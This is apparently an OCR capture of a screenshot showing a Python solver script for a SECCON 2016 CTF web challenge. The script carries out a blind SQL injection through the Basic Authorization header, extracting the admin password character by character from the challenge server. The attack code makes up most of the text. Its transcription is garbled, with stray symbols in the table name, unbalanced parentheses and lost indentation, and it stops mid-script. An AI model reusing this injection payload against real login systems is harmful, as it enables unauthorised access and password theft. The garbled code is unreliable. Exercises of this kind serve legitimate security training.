 root@ubuntu: ~/Desktop
GNU nano 2.2.6 File: basiq.py
#!/usr/bin/env python
#basiq [Web 100] SECCON CTF Online 2016
#Abdelkader
import base64
import requests
import string
import sys
from multiprocessing.dummy import Pool as ThreadPool
def get_ascii():
return [
ord(i) for i in list(
string.ascii_lowercase +
string.ascii_uppercase +
string.digits +
string.printable
)
]
def find_symbol(pos):
symbols = get_ascii()
for i in symbols:
sys.stdout.write('.')
query = 'select SUBSTRING((SELECT pass from keiba.☹☻where name="admin" limit 1'
payload = 'admin:1\' or "{0}"=(select ascii(({1}), {2}, 1)))) -- '.format(i, query, pos + 1)
headers = {'Authorization': 'Basic {}'.format(base64.b64encode(payload))}
while True:
try:
respond = requests.get('http://basiq.pwn.seccon.jp/admin/admin.cgi', headers=headers)
break
except:
print('Exception')
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell